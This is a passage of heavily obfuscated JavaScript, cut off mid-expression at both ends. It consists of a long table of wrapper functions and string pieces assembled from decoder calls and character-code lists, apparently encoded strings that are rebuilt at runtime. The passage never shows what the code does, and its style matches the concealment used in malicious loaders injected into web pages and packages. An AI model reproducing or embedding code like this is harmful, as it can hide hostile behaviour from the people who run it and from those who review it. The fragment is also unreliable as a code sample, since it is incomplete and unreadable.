_0x14c63e+_0x4adec0;},'svPTF':function(_0x469e87,_0x3c99cc){return _0x469e87(_0x3c99cc);},'KIjhh':function(_0x176a83,_0x36989d){return _0x176a83(_0x36989d);},'jgjuJ':function(_0xdf38cf,_0x175b58){return _0xdf38cf(_0x175b58);},'peVIu':function(_0x583a12,_0x46a747){return _0x583a12+_0x46a747;},'NapBa':_0x42473f(0x534,0xaca,0xa74,0xe0e)+_0x32a4ab(0x169,0x49e,0x54d,-0x58)+_0x42473f(0x2d9,0x50c,0x1da,0x2c3),'YOPwP':function(_0x249bdf,_0x51240a){return _0x249bdf(_0x51240a);},'MyxJz':_0x42473f(0x2e7,0x5d3,0x8c3,0x644)+_0x32a4ab(0x4e8,0x3fb,0x325,0x950)+_0x32a4ab(0xa59,0xea7,0xec3,0xf60)+_0x42473f(0x1e,0x3b8,0x242,0x794),'RJueP':function(_0x5a7fe6,_0x5bf2f7){return _0x5a7fe6(_0x5bf2f7);},'UBsBN':function(_0x4cf6cb,_0x54de93){return _0x4cf6cb+_0x54de93;},'qMUKN':_0x42473f(0x215,0xb67,0x725,0x2af)+_0x42473f(0x4e3,0xd03,0x6f6,0x170)+'104,108,54'+_0x42473f(0x489,0xb42,0x7bb,0xe04),'lJCTm':_0x32a4ab(0xa1e,0x487,0xdfd,0x99d)+'9,116,122,'+'121,122,12'+_0x42473f(0x294,0x176,0x211,0x798)+'22,121','mnAKQ':function(_0x269291,_0x10daac){return _0x269291+_0x10daac;},'iqqNG':_0x32a4ab(0x892,0xd5f,0xce6,0x9f6)+_0x42473f(0x76f,0xa5a,0x99f,0x34a)+'121,115,10'+'5,112,56','pxMLS':_0x42473f(0x662,0x836,0x810,0x4d7)+_0x32a4ab(0x2e1,0x1d4,0x7b2,0x562),'bSqCC':_0x32a4ab(0x68a,0xabb,0x549,0x7d6),'Ybgqf':function(_0x5ae9ac,_0x1c6fab){return _0x5ae9ac+_0x1c6fab;},'YKiRB':function(_0xbdf7e4,_0x6cd425){return _0xbdf7e4(_0x6cd425);},'VMIBo':'121,120,10'+'8,104,106,'+_0x42473f(-0x1,-0x2bc,0x1da,-0x331),'NPnGW':function(_0x5c07ba,_0xd33ee3){return _0x5c07ba(_0xd33ee3);},'hRKCN':_0x42473f(0xcf0,0xba3,0x993,0x50e)+_0x42473f(0x93c,0x4de,0x329,0x433)+'05','jVcyh':_0x32a4ab(-0x89,-0x5e2,-0x1bb,0x61)+'1,105,119,'+'111,119,54'+_0x42473f(0x39f,0x696,0x41d,0x9a2)+'20','iutCZ':function(_0x2a9689,_0x57ea0b){return _0x2a9689+_0x57ea0b;},'ZESnr':function(_0x16af65,_0x2f46f4){return _0x16af65(_0x2f46f4);},'UPilw':function(_0x4adaf2,_0x5a97a6){return _0x4adaf2(_0x5a97a6);},'dilFc':function(_0x2dcf63,_0x1fe0aa){return _0x2dcf63+_0x1fe0aa;},'UKzBb':function(_0x56d84b,_0x30766b){return _0x56d84b+_0x30766b;},'QvHZX':function(_0x56dd64,_0x4a3135){return _0x56dd64(_0x4a3135);},'MOydb':function(_0x2fbbd4,_0x19cbdc){return _0x2fbbd4+_0x19cbdc;},'uhhZN':_0x32a4ab(0x646,0x415,0x8c3,0x84c)+_0x42473f(0x532,0xa3e,0x533,0x4d1)+_0x42473f(0x7ee,-0x412,0x1b5,0x2f)+_0x32a4ab(0x820,0x429,0x37a,0x3ad)+_0x32a4ab(0x6e5,0xa61,0x648,0x54e),'BvLFw':function(_0x10427e,_0x220893){return _0x10427e(_0x220893);},'HVLWV':_0x32a4ab(0x8a6,0x716,0xab4,0x9a7)+',109,115,1'+'08,118','kextJ':function(_0x2e5d5c,_0x1064e){return _0x2e5d5c+_0x1064e;},'qvmsy':_0x42473f(0x1042,0xe0e,0xcf1,0xfdc)+_0x32a4ab(-0x97,-0x29f,0x26d,-0x31c)+_0x32a4ab(-0x184,-0xa9,-0x6cc,0x168),'mzAWL':function(_0x5e87c2,_0x47ddd2){return _0x5e87c2+_0x47ddd2;},'pGYTS':function(_0x4bcd15,_0x106b84){return _0x4bcd15+_0x106b84;},'doehn':function(_0x4875a4,_0x190cec){return _0x4875a4(_0x190cec);},'TTooz':_0x42473f(0xc62,0x597,0xbab,0xf2b),'xwlMy':function(_0x5a056b,_0x52abcb){return _0x5a056b(_0x52abcb);},'BTXYA':function(_0x40ba5e,_0x5d7ee2){return _0x40ba5e(_0x5d7ee2);},'LOHND':_0x42473f(0xb4b,0x5d1,0x532,0x331)+_0x32a4ab(-0xdf,0x21c,0x67,-0xdf),'IaxHM':function(_0x2e1bfd,_0x4351cf){return _0x2e1bfd(_0x4351cf);},'vvkMs':_0x32a4ab(0x16f,-0x40b,0x287,0x357)+'7','VxqIg':_0x32a4ab(0x963,0x54d,0xbeb,0xbc2)+',113,126,1'+_0x32a4ab(0x5b3,0x443,0x561,0x3c9)+_0x42473f(0x10b0,0xf92,0xb03,0x931)+_0x32a4ab(0x5cc,0xa9c,0x2da,0x17f)+_0x32a4ab(0x227,0xc4,-0x35d,0x23a),'YQVAz':_0x32a4ab(0x7c7,0x7f5,0x34b,0xe0f)+_0x32a4ab(0x21c,0x7fd,-0x154,-0x1ad)+'116,110,12'+_0x42473f(0x8c8,0x536,0x848,0xa5d)+_0x32a4ab(-0x13,0x1a2,0x20c,-0x576)+_0x42473f(0xf5e,0xd61,0x988,0x84e)+'62,116,129'+_0x32a4ab(0x800,0x909,0x287,0x443),'gdOHg':function(_0x5854a1,_0x138297){return _0x5854a1+_0x138297;},'REtbR':function(_0x1668b6,_0x3f79a9){return _0x1668b6(_0x3f79a9);},'ahgyW':_0x32a4ab(0x5f1,0x206,0x93b,0x6c9)+_0x32a4ab(-0x119,-0x30b,0x3f,-0xc3)+_0x42473f(0x785,0xc80,0x708,0xc62),'EynGl':function(_0x2f7bc8,_0x4571ba){return _0x2f7bc8(_0x4571ba);},'DhroI':function(_0x2cce2f,_0x2df8cf){return _0x2cce2f+_0x2df8cf;},'mjBSe':function(_0x20d11f,_0x244a6e){return _0x20d11f(_0x244a6e);},'Vinhx':_0x42473f(0x3aa,0xd41,0x6ef,0xbb6),'ZYQNm':function(_0x700daa,_0x2a2459){return _0x700daa(_0x2a2459);},'tgDba':function(_0x76909e,_0x59d55d){return _0x76909e(_0x59d55d);},'lBBcw':function(_0x2f639f,_0x18bf8d){return _0x2f639f+_0x18bf8d;},'fLQAM':function(_0x531674,_0x4dd4f9){return _0x531674+_0x4dd4f9;},'YpiZg':function(_0xf1868c,_0x4bc470){return _0xf1868c(_0x4bc470);},'ARFdV':'115,112,10'+'2,115,119,'+_0x42473f(-0x24a,0x52a,0x326,0x736),'utuVi':function(_0x172fea,_0x180ef7){return _0x172fea+_0x180ef7;},'HBwfe':_0x42473f(0xcc6,0xd01,0x91c,0x543)+_0x32a4ab(0x2d8,0x4e3,0x24a,-0x24)+'117,123,12'+_0x32a4ab(0x2f2,0x821,-0x2fa,0x551)+_0x42473f(0xb6d,0xe34,0xa3a,0x4d9),'jaAOO':function(_0x3c5c76,_0x51523b){return _0x3c5c76(_0x51523b);},'UZjaq':function(_0x32cbb5,_0x5c8c1d){return _0x32cbb5+_0x5c8c1d;},'OsJsH':function(_0x3afd26,_0x132161){return _0x3afd26(_0x132161);},'SmMzJ':_0x42473f(0x1097,0x11ad,0xb9f,0xbf0)+_0x42473f(0xe27,0xa99,0x7df,0x761)+'15','kVmot':function(_0x570c6b,_0x2f2a82){return _0x570c6b(_0x2f2a82);},'sqAOw':_0x32a4ab(-0x3b,0x362,0x102,0x69)+_0x32a4ab(0x26d,0x37b,0x809,-0x2a9)+_0x42473f(0xa9b,0x542,0x68a,0xa59),'NoIMI':function(_0xd7043c,_0x2d3625){return _0xd7043c+_0x2d3625;},'UPQiZ':function(_0x5888ac,_0x3a9c73){return _0x5888ac(_0x3a9c73);},'dhCIH':_0x42473f(0x647,0x3a2,0x24d,0x702)+_0x42473f(0x3cc,0xeff,0x953,0x988)+'21,116,119'+',109,111,1'+'25,58','ayoAd':function(_0x2978c1,_0x5a1f5e){return _0x2978c1(_0x5a1f5e);},'CResH':function(_0x362772,_0x4cf171){return _0x362772+_0x4cf171;},'JoPcq':'110,123,10'+_0x32a4ab(0x1b7,0x483,-0xec,0x764)+_0x42473f(0x8ad,0x1191,0xce9,0xa2a),'vFNkK':_0x42473f(0x276,0x88e,0x24d,0x2b0)+'1,105,51,1'+_0x42473f(0xe2d,0xb0c,0xc00,0x10a1),'FNGMT':function(_0x2dff90,_0x2b39e){return _0x2dff90+_0x2b39e;},'SUmXp':function(_0x7f9551,_0x2083ee){return _0x7f9551+_0x2083ee;},'DeMGN':_0x42473f(0x401,-0x357,0xf4,0x565),'AjecN':'110,103,11'+_0x42473f(0x1008,0x1196,0xb57,0xc50)+'106,104,11'+_0x32a4ab(-0x9e,-0x1d8,0x1c7,-0x5d1)+_0x42473f(0x1286,0x11cc,0xcbc,0xa51),'sSDao':function(_0x522350,_0x4b8e95){return _0x522350(_0x4b8e95);},'BURea':'122,113,12'+'0,118,117','Aidaj':'112,116,11'+_0x32a4ab(0x1ba,0x270,-0x387,0x58e)+_0x42473f(-0xdd,0x55c,0x38a,0x58b)+_0x42473f(0x90,0x451,0x41d,0xc1)+'20','wnwBM':function(_0xfd2db4,_0x5925af){return _0xfd2db4+_0x5925af;},'SEZOS':function(_0x439b87,_0x3b7c59){return _0x439b87+_0x3b7c59;},'kpUMY':function(_0x119973,_0x174ad7){return _0x119973(_0x174ad7);},'SfcBc':_0x42473f(0x121,-0x17f,0x1a0,-0xd5)+_0x42473f(0x818,0xdfa,0xa54,0xa20)+'121,53','CRWMQ':function(_0x32b2ae,_0x173f89){return _0x32b2ae(_0x173f89);},'nQvRu':function(_0x4dcc66,_0x57d15b){return _0x4dcc66(_0x57d15b);},'iJZuE':function(_0x462e22,_0x128f16){return _0x462e22+_0x128f16;},'YwLCU':function(_0x95ed4f,_0x2cf15b){return _0x95ed4f+_0x2cf15b;},'gqhEg':_0x42473f(0x3f7,0xf2d,0x9f6,0xdf7)+'7','UtsqB':function(_0x469964,_0x1d4cc6){return _0x469964+_0x1d4cc6;},'bzZFg':_0x32a4ab(-0x108,-0x142,-0x26a,-0x127),'nAXdo':function(_0x5be438,_0x54e1a7){return _0x5be438(_0x54e1a7);},'mmxka':_0x42473f(0xff4,0x10d0,0xbff,0xdc3),'tymIU':function(_0x7ad723,_0x2af639){return _0x7ad723(_0x2af639);},'edDSi':_0x32a4ab(0x9a2,0x790,0xa8c,0x3b1)+_0x42473f(-0x172,-0x3c2,0xb4,-0x4f8),'vIUPz':function(_0xd86019,_0x9e015e){return _0xd86019+_0x9e015e;},'lmEXU':_0x42473f(0xd72,0x1030,0xb43,0xb7c)+_0x32a4ab(-0x10,-0x356,0xc4,-0xbc)+'07,121,123'+_0x32a4ab(0x255,0x848,0x24e,0x156)+_0x42473f(-0x176,0x452,0x120,-0x345)+_0x32a4ab(0x7f3,0x390,0x840,0xc9a)+'5','QKUGV':function(_0x31f884,_0x2a990f){return _0x31f884(_0x2a990f);},'KPCZN':function(_0x4cadda,_0x10221c){return _0x4cadda+_0x10221c;},'tklFk':_0x42473f(0x2ed,0x477,0x5d2,0xc09)+'9,108,106,'+'124,112,10'+_0x42473f(0xaed,0x455,0x521,0x948)+'57','bCQNO':function(_0x443ca0,_0x5b165b){return _0x443ca0(_0x5b165b);},'IrMVk':function(_0x37f279,_0x1481ac){return _0x37f279+_0x1481ac;},'NCCLS':function(_0xdf3db8,_0xf62e21){return _0xdf3db8+_0xf62e21;},'IpgYs':function(_0x1cb49e,_0x4d836b){return _0x1cb49e(_0x4d836b);},'hfWmj':_0x32a4ab(0x4e1,-0x73,0x680,-0x16a)+_0x42473f(0xdc4,0xb13,0xb69,0xfca),'BdkXZ':function(_0x161ca3,_0xdff43c){return _0x161ca3(_0xdff43c);},'ndmBb':_0x32a4ab(0x477,0x1a6,0x6b0,0x347)+'3,120,106,'+_0x42473f(0x274,-0x1a5,0x1b1,0x49e)+_0x42473f(0x9e3,0xaa5,0x7bb,0xbb6),'gHmjO':function(_0x28f289,_0x3cfd66){return _0x28f289(_0x3cfd66);},'BGGPx':function(_0x4e969b,_0x31cef5){return _0x4e969b+_0x31cef5;},'UBFaA':function(_0x5ac7fc,_0x471a4a){return _0x5ac7fc+_0x471a4a;},'bUMIq':function(_0x5ed0c1,_0x56ecbf){return _0x5ed0c1+_0x56ecbf;},'vCKrg':function(_0x102d1e,_0x468a1f){return _0x102d1e+_0x468a1f;},'aXpql':function(_0x5b39ad,_0x1a0952){return _0x5b39ad(_0x1a0952);},'wJgHl':_0x32a4ab(-0xf8,-0x69e,-0x6f0,-0x620),'XxxpC':function(_0x11f312,_0x3d4dc4){return _0x11f312(_0x3d4dc4);},'Lahwg':function(_0x77b244,_0x2f5ba9){return _0x77b244(_0x2f5ba9);},'OHjIG':_0x42473f(0x8fb,0x181,0x317,-0x128)+'4,105,55,1'+'18,108,109'+_0x32a4ab(0x8e4,0x3bb,0x29e,0xc5c)+_0x42473f(0x10b5,0x41b,0xa65,0x48c),'sezuE':'103,116,10'+_0x32a4ab(-0x6,-0x294,-0xdd,0x1c2)+_0x32a4ab(0x1b0,0x1b7,0x79,-0x488)+'4,126,108,'+'112,58,112'+_0x42473f(0xc38,0x470,0x607,0x37b),'rmFcB':function(_0x133133,_0x2baa59){return _0x133133+_0x2baa59;},'ZawuK':function(_0x4033d9,_0x30e836){return _0x4033d9+_0x30e836;},'DfEcb':_0x42473f(0xce6,0x6b2,0x91c,0xb64)+_0x42473f(0x857,0xd43,0x74a,0x145)+_0x42473f(0x806,0xc24,0x773,0x51f)+'5','EOlEP':function(_0x3623c3,_0x1631da){return _0x3623c3(_0x1631da);},'StUpq':function(_0x1313db,_0x3d2534){return _0x1313db+_0x3d2534;},'hKGoM':function(_0x760ac2,_0x1d66c3){return _0x760ac2(_0x1d66c3);},'ioONB':'98,124,120'+',113','EZded':function(_0x48f964,_0x200a85){return _0x48f964(_0x200a85);},'nTtgq':function(_0x54ad0f,_0x152571){return _0x54ad0f+_0x152571;},'jywbi':function(_0x40aabf,_0x4047a5){return _0x40aabf(_0x4047a5);},'KnrEp':function(_0x36fc1d,_0x576307){return _0x36fc1d+_0x576307;},'smHyW':_0x32a4ab(0x2c4,-0x245,-0x8,0x407)+_0x32a4ab(0x7a3,0x71c,0x9d7,0x22c)+'11,53','btGNR':function(_0x52bdbc,_0x20955d){return _0x52bdbc+_0x20955d;},'wASJj':function(_0x1ad55a,_0x28d2f9){return _0x1ad55a(_0x28d2f9);},'dRKJr':'101,99,108'+_0x42473f(0xc26,0x7e2,0x89a,0xb2a),'yFGFC':function(_0x3e2e4f,_0x5209e9){return _0x3e2e4f+_0x5209e9;},'AQECY':function(_0x3091f5,_0x926c9a){return _0x3091f5(_0x926c9a);},'aMXVx':_0x32a4ab(0x68c,0xc01,0x29d,0x45b)+_0x32a4ab(0x39f,0x7f5,0x44b,0x3d)+_0x32a4ab(0x47c,0x5e7,-0x143,0x5c3)+'8','gplWb':function(_0x594bb6,_0x1a25bf){return _0x594bb6(_0x1a25bf);},'xEPaK':function(_0x31e3b0,_0xcecaaa){return _0x31e3b0(_0xcecaaa);},'mnRDR':_0x32a4ab(0x534,0xb69,0xafa,0x296)+_0x42473f(0x56e,-0x3ac,0x21d,-0x2f9),'UlDMp':function(_0x104657,_0x3e946a){return _0x104657(_0x3e946a);},'kYlKH':'113,113,11'+_0x42473f(0x22e,0x743,0x266,-0xba),'XffeK':function(_0x73949f,_0x52c06a){return _0x73949f(_0x52c06a);},'ewfqt':function(_0x420c71,_0x1fe839){return _0x420c71(_0x1fe839);},'NnTVV':'99,103,123'+_0x32a4ab(-0x4b,-0x666,0xfe,-0x24f)+'6','CpHEU':function(_0x54fafe,_0x4b1954){return _0x54fafe+_0x4b1954;},'ZhJBg':function(_0x3880d7,_0x25be7d){return _0x3880d7(_0x25be7d);},'gQSox':_0x42473f(0x45e,0x1c1,0x6d5,0x72c)+_0x42473f(0x8,0x278,0x4f4,0x626)+'52','azAWP':function(_0x25a0d9,_0x52778e){return _0x25a0d9(_0x52778e);},'Nkrxa':function(_0x44659c,_0xcceea8){return _0x44659c(_0xcceea8);},'WucRi':_0x42473f(0x1,0x9c6,0x4d8,0x4d)+_0x42473f(0x6bf,0x5cc,0x3b1,-0x91)+'3','xKRYv':_0x42473f(0x87f,0x989,0x3bc,0x34f)+_0x32a4ab(-0xb9,-0xe5,-0x56a,-0xbc),'SVVlk':function(_0xa9f1ac,_0x21ba88){return _0xa9f1ac(_0x21ba88);},'iicEs':_0x32a4ab(0x3f3,0x336,0x5ef,0x696),'AkMSS':_0x42473f(0x4f1,0xa0d,0x771,0xa1d)+_0x32a4ab(-0x109,-0x3cc,0x217,0x4cb)+'52,106,119','UIVLa':function(_0x1ab5bc,_0x464923){return _0x1ab5bc(_0x464923);},'PoIqv':_0x42473f(0x71e,0xcdd,0xa50,0x7de)+_0x42473f(0xd25,0x1031,0x9eb,0x435)+_0x42473f(0x4f1,0x3a5,0x94c,0x2f5)+_0x42473f(0x8a9,0xe0,0x3c1,0x189),'ATYln':_0x42473f(0x477,-0x243,0x24d,0x10)+'1','AuyKC':function(_0x266d58,_0x68e092){return _0x266d58(_0x68e092);},'tnYFB':function(_0x13bc38,_0x4bf530){return _0x13bc38+_0x4bf530;},'Bqmbz':function(_0x3365fb,_0x18e7fb){return _0x3365fb+_0x18e7fb;},'xmnkk':_0x32a4ab(-0x147,0x217,-0xe9,0x3a),'gvUdx':function(_0x3c6b7f,_0x2b8bb3){return _0x3c6b7f(_0x2b8bb3);},'zKLAm':function(_0x3356b2,_0x1963d6){return _0x3356b2(_0x1963d6);},'luwym':_0x32a4ab(0x435,-0x1,-0x17e,0xa37),'KfSkL':function(_0x2690e2,_0x45fb13){return _0x2690e2+_0x45fb13;},'NdOuJ':_0x32a4ab(0x35,-0x5d7,0x4d8,0x4df),'JojSa':function(_0x45badd,_0x3f9e12){return _0x45badd(_0x3f9e12);},'uVCPD':_0x42473f(0x72e,0x1ad,0x42a,0x75a)+_0x32a4ab(-0x1e0,-0x20c,-0x48c,0x2df)+'5,118,117','oPmeA':function(_0x13dfd0,_0x4e5d68){return _0x13dfd0+_0x4e5d68;},'jHkbO':function(_0x1b5e22,_0x2ebfe4){return _0x1b5e22(_0x2ebfe4);},'OtzZj':function(_0x1d9fc5,_0x3956f6){return _0x1d9fc5+_0x3956f6;},'vLLqu':'113,113,11'+'7,114,122,'+'116,107,10'+'9,123,56','IEIoG':function(_0x2ebc9a,_0x1b30cc){return _0x2ebc9a(_0x1b30cc);},'DGciX':_0x42473f(0x949,-0x133,0x349,-0xd4),'HitEZ':function(_0x1f1401,_0x3d500f){return _0x1f1401(_0x3d500f);},'SGHFO':'46,114,114'+',118,115','jbWJQ':_0x32a4ab(0x74a,0x44d,0x703,0x43a),'RmMfW':function(_0x3e59cf,_0x1617e2){return _0x3e59cf(_0x1617e2);},'MIDHP':_0x32a4ab(-0x1f0,-0x506,0x109,0x92),'oLyuE':_0x42473f(0x4d0,0x3e3,0x76b,0x4ce)+_0x32a4ab(0x810,0x548,0x622,0x852)+'52,123,126','kYaHH':function(_0x343102,_0x1bb920){return _0x343102(_0x1bb920);},'OsMym':_0x32a4ab(0x6c5,0x200,0xa48,0x392)+_0x32a4ab(0x553,0x445,0x509,0x973)+_0x32a4ab(-0x203,-0x796,-0x622,0x236)+_0x32a4ab(0x11e,-0x44c,-0x1ac,0x4bd)+_0x42473f(0x7a3,0x2cf,0x6e8,0xb02)+_0x32a4ab(0x5a6,0x17c,0x8de,0x3fc)+'25','XXIVy':_0x42473f(0x5c3,0x826,0xa0c,0x3d2)+_0x42473f(0x8f9,0x979,0xbbf,0xa89)+_0x42473f(0xac3,0x984,0x6aa,0x2ee)+_0x42473f(0x604,0x74e,0x92c,0xb50)+_0x42473f(0x6d0,0x2f0,0x801,0x665),'jWjoJ':function(_0x3f956d,_0x492199){return _0x3f956d(_0x492199);},'IJWOt':_0x32a4ab(0x4bb,0x58f,0x4d8,0xa12)+'5','PMQFA':_0x42473f(0x43a,0xa16,0x5c1,0x547)+'4,124,51,1'+'05','awlgR':function(_0x2e0475,_0x30e7f6){return _0x2e0475+_0x30e7f6;},'HfuMF':_0x32a4ab(0x8e2,0xdb6,0x34c,0x35c),'wSBZE':_0x32a4ab(0x946,0xab5,0xac6,0xe23)+'3','EKCee':'121,122','xiKhx':_0x42473f(0xf10,0x11d5,0xbd4,0xb45)+_0x42473f(0x318,-0x223,0x371,-0x1aa),'fLtvh':_0x32a4ab(0x3cd,0x15e,-0x124,0x556)+_0x42473f(0xd73,0x602,0xc25,0x8e3)+'17','unKrR':function(_0x550d6f,_0x35dce0){return _0x550d6f+_0x35dce0;},'kOPyr':'81,113,117'+_0x42473f(0x22c,0x45,0x32f,0x77d)+'7,115,109,'+'108,107,12'+_0x42473f(0xb05,0xbb1,0xcd7,0xde6),'DGbCl':function(_0x5bbdb8,_0x1adef5){return _0x5bbdb8(_0x1adef5);},'EGzuL':'113,113,11'+_0x42473f(0xc2e,0xe5f,0x945,0x3e7)+'111,123,10'+_0x42473f(0xc23,0xb05,0x7e4,0xd5f)+_0x32a4ab(0x58c,0x66,0x4b4,0x380)+'2','BqfXh':function(_0x138595,_0x11fdf7){return _0x138595+_0x11fdf7;},'QTShW':function(_0x16d503,_0x282b9d){return _0x16d503+_0x282b9d;},'WMYYq':function(_0x2b4894,_0x2731b8){return _0x2b4894(_0x2731b8);},'ESTny':function(_0x3836ed,_0x2de853){return _0x3836ed+_0x2de853;},'wDdNT':function(_0x13d13b,_0x5b205d){return _0x13d13b+_0x5b205d;},'KkVKI':function(_0x2d07a4,_0x33de48){return _0x2d07a4+_0x33de48;},'BZvwh':_0x42473f(0x828,0x8a8,0x314,0x36d)+_0x42473f(0x8aa,0x448,0x287,0x301)+'117,117,11'+_0x42473f(-0x25a,0x1c2,0x378,0x24c),'oPNoa':'115,110,11'+_0x42473f(0x344,0x9b3,0x39d,0x537),'wlJEu':function(_0x148df4,_0xaa3714){return _0x148df4(_0xaa3714);},'VRAZp':_0x42473f(0x4d6,0xc60,0x8e2,0xdbb),'NxICf':function(_0x56baa0,_0x18b7a9){return _0x56baa0(_0x18b7a9);},'AJqSM':function(_0x445b5f,_0xe095a5){return _0x445b5f(_0xe095a5);},'HGrUJ':function(_0x43a859,_0x3efc8b){return _0x43a859(_0x3efc8b);},'RMDev':function(_0x8b1909,_0x1203e9){return _0x8b1909+_0x1203e9;},'IXxTg':function(_0x354f9c,_0x38e60f){return _0x354f9c+_0x38e60f;},'beqvH':function(_0x5d736c,_0x373325){return _0x5d736c(_0x373325);},'BIOAk':'103,99,112'+_0x42473f(0xa65,0xc22,0x943,0x73e)+_0x42473f(-0x16c,-0x49a,0x1bf,-0x29f)+_0x32a4ab(0x930,0x5b9,0x75e,0x93e)+'26','UjOTy':'117,99,117'+_0x32a4ab(0x745,0x7b9,0x5f7,0xb2c)+_0x42473f(0x7d7,0x6d1,0x3db,-0x269),'ECtwd':function(_0x1f34cf,_0x2071d5){return _0x1f34cf(_0x2071d5);},'cTeRZ':function(_0x429fa8,_0x436281){return _0x429fa8(_0x436281);},'AfsXm':function(_0x2c8298,_0x4338a8){return _0x2c8298(_0x4338a8);},'Kamgi':'116,103,12'+'3,106,102,'+_0x32a4ab(0x253,0x4c,0x479,0x2ab)+_0x32a4ab(0x189,-0x449,0x5e9,0x2a9),'KvQYX':'104','ZNUuf':function(_0x6ef8a8,_0x2e9a28){return _0x6ef8a8+_0x2e9a28;},'bSFLe':function(_0x46ef41,_0x353ee6){return _0x46ef41(_0x353ee6);},'XJfUx':_0x42473f(0x35f,0x52b,0x24a,-0x38b)+_0x42473f(0x903,0x11c7,0xb6c,0x697),'aJkdj':function(_0x2cbdec,_0x3a7db8){return _0x2cbdec(_0x3a7db8);},'oNgwr':function(_0x717a7e,_0x2253e6){return _0x717a7e+_0x2253e6;},'AnVuh':_0x42473f(0x2ee,0x131,0x660,0xd3)+_0x42473f(0x2cf,-0xc7,0x3c8,0x804)+_0x42473f(0x1155,0x1260,0xd2f,0x11e6),'FmUkI':'102,104,12'+'0,103,112,'+_0x42473f(0xfa9,0x1104,0xb3c,0x736)+_0x42473f(0x6a,0x6e3,0x242,0x3bf),'AiSSH':function(_0xfadf7,_0xb95346){return _0xfadf7+_0xb95346;},'hbxha':function(_0x343b3a,_0x4b93a5){return _0x343b3a(_0x4b93a5);},'VMeJp':_0x32a4ab(0x2e8,0x213,-0x2d0,0x11b)+_0x42473f(0x7b5,0x542,0x4a3,0x370),'HutTZ':'118,100,10'+_0x32a4ab(0x4e4,0x663,0x69b,0x52f),'vzCUK':function(_0x4ce9fe,_0x1dcbe3){return _0x4ce9fe(_0x1dcbe3);},'mcDBq':function(_0x114f58,_0x345282){return _0x114f58+_0x345282;},'vYXuf':function(_0x98a29c,_0x1a33b7){return _0x98a29c(_0x1a33b7);},'bpTsu':_0x42473f(0x1004,0x9d0,0xbac,0xf8f)+'1,109,106,'+_0x32a4ab(0x750,0x6f7,0xc96,0x72d)+'4','rJNNt':'112,116,49','vxBMS':function(_0x282857,_0x4479b8){return _0x282857(_0x4479b8);},'nNwXe':function(_0x3eeb57,_0x328ee1){return _0x3eeb57(_0x328ee1);},'dWCsf':function(_0x2a3ff9,_0x12de55){return _0x2a3ff9+_0x12de55;},'hxfxX':function(_0x67cf3d,_0x2fac18){return _0x67cf3d+_0x2fac18;},'gTQts':function(_0x2a059,_0x314221){return _0x2a059(_0x314221);},'SCeyk':_0x32a4ab(0x596,0xb2f,0x889,0xcc)+'1,118,102,'+_0x32a4ab(0x9ac,0xdf5,0xcea,0x5ca)+_0x42473f(0xb92,0x498,0x55a,0xa0d)+_0x42473f(0x1bd,0x175,0x45e,0x60),'Hjaxa':function(_0x10b125,_0x461794){return _0x10b125(_0x461794);},'YPRbt':'100,99,113'+_0x42473f(-0x1ff,0x46b,0x3eb,0x5)+'17,123','iqORG':function(_0x38722a,_0x4ad4e2){return _0x38722a(_0x4ad4e2);},'agtyD':function(_0x4a08dc,_0x279d44){return _0x4a08dc(_0x279d44);},'gUPnM':_0x42473f(0x49a,0x881,0x51e,0x461)+_0x32a4ab(0x11d,-0x8c,-0x2c,-0x225)+_0x32a4ab(0x4b9,0x582,0x698,-0x19a)+_0x42473f(0x3f1,-0x338,0x217,-0x25d),'BSOZk':function(_0x89c662,_0x47560e){return _0x89c662+_0x47560e;},'RgQdw':function(_0x4fc6de,_0x58321b){return _0x4fc6de+_0x58321b;},'ACtVl':function(_0x2c0e98,_0x1943e4){return _0x2c0e98(_0x1943e4);},'ZVpYm':_0x42473f(0x68,0x7fd,0x3b8,0x555)+_0x32a4ab(0x63c,0x3f9,0xa2,0x10b),'OshlI':_0x42473f(0x116f,0xa64,0xc8c,0xb1f)+'60','XTPzA':function(_0x5164d3,_0x291412){return _0x5164d3+_0x291412;},'CWyHD':function(_0x388d60,_0x3720f6){return _0x388d60(_0x3720f6);},'vSBJS':'118,122,10'+'2','xkdeC':_0x32a4ab(0x2f4,0x164,0x5b1,0x23b)+_0x42473f(0x10c6,0xbc3,0xbd7,0x9bf)+'17','zPCYN':function(_0x26bd8b,_0x52419b){return _0x26bd8b(_0x52419b);},'qgcUI':_0x32a4ab(-0x9,0x196,0x4c,0x4f2)+_0x32a4ab(0x867,0x4d1,0x710,0x6e0)+'114,112,11'+_0x32a4ab(0x1e8,0x736,0x2f1,0x41a)+'10,123,122','HhjeF':function(_0x54a537,_0x14e7bb){return _0x54a537+_0x14e7bb;},'enrCM':function(_0x4a2c01,_0x40f47e){return _0x4a2c01+_0x40f47e;},'YZNUv':function(_0x31a820,_0x20420e){return _0x31a820(_0x20420e);},'KzPoM':function(_0x45298b,_0x35bd37){return _0x45298b(_0x35bd37);},'qiKkv':_0x42473f(0x379,0x51f,0x3b8,0x413)+_0x42473f(0x21,0x664,0x171,0x208)+'116,109,11'+_0x42473f(0x5dd,0xba5,0xa84,0xd4c)+'10,123,122','QEXiV':function(_0x228a6d,_0x5079e4){return _0x228a6d+_0x5079e4;},'vnREq':'103,116,10'+_0x32a4ab(-0x6,0x586,0x237,0x3fe)+_0x32a4ab(0x4b7,-0xac,0x475,0x8d5)+_0x32a4ab(0x37,0x5c6,-0x4c0,-0x22c)+'108,128,11'+_0x32a4ab(0x3f0,0x678,0x602,0x465),'MUmDx':function(_0xa5fcd3,_0x23a0e3){return _0xa5fcd3(_0x23a0e3);},'MVKXs':function(_0x97dbd2,_0x1b0fed){return _0x97dbd2+_0x1b0fed;},'TDRIX':function(_0x1e794a,_0xaf09f8){return _0x1e794a(_0xaf09f8);},'egjHz':_0x32a4ab(0x5f1,0x865,0x70f,0x3f2)+'3,120,122,'+_0x42473f(0xfef,0xe06,0x9a8,0x391)+_0x42473f(0x832,0x27e,0x36f,0x345),'SXUgW':function(_0x3072db,_0x21f1d0){return _0x3072db+_0x21f1d0;},'jtkoX':_0x32a4ab(0x65,0x6d,-0xe2,-0x3c6)+_0x42473f(0x9b6,0x254,0x808,0x303)+_0x32a4ab(-0x121,-0x57,0x5f,-0x392)+_0x32a4ab(0x2ac,0xdf,0x25b,-0x398),'KlNir':function(_0xd2696,_0x55c53a){return _0xd2696+_0x55c53a;},'Uycnw':_0x42473f(0x511,0x6c8,0x425,0xa4c)+_0x32a4ab(0x6c9,0xb23,0xbca,0x7b9)+_0x42473f(0x57,0x622,0x482,0x3ba)+_0x32a4ab(0x108,-0x21d,0x1be,-0x23a)+_0x42473f(0xdcd,0xe36,0xa3a,0xdcb),'yqEkY':function(_0x3cd400,_0x278f76){return 